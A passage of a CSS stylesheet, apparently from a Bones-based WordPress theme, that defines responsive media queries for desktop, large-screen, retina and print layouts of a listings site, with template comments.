    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}
